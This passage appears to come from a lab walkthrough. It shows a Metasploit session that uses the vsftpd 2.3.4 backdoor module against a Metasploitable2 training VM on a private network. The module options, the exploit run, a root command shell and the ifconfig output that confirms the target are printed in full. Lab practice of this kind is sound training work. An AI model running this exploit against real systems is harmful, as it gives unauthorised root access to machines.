 rhost ⇒ 192.168.178.28
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.178.28   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.178.28:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.178.28:21 - USER: 331 Please specify the password.
[+] 192.168.178.28:21 - Backdoor service has been spawned, handling...
[+] 192.168.178.28:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.178.27:37085 → 192.168.178.28:6200) at 2024-11-11 06:54:51 -0500
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:7f:97:4e
inet addr:192.168.178.28  Bcast:192.168.178.255  Mask:255.255.255.0
inet6 addr: 2001:9e8:d680:400:a00:27ff:fe7f:974e/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe7f:974e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2589 errors:0 dropped:0 overruns:0 frame:0
TX packets:1499 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:183320 (179.0 KB)  TX bytes:142193 (138.8 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:163 errors:0 dropped:0 overruns:0 frame:0
TX packets:163 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:54417 (53.1 KB)  TX bytes:54417 (53.1 KB)
Metasploitable2 (Snapshot 2) [Running] - Oracle VM VirtualBox
File  Machine  View  Input  Devices  Help
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:7f:97:4e
inet addr:192.168.178.28  Bcast:192.168.178.255  Mask:255.255.255.0
inet6 addr: 2001:9e8:d680:400:a00:27ff:fe7f:974e/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe7f:974e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:304 errors:0 dropped:0 overruns:0 frame:0
TX packets:67 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21502 (20.9 KB)  TX bytes:7200 (7.0 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:108 errors:0 dropped:0 overruns:0 frame:0
TX packets:108 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27569 (26.9 KB)  TX bytes:27569 (26.9 KB)
msfadmin@metasploitable:~$
CTRL (DESTRA)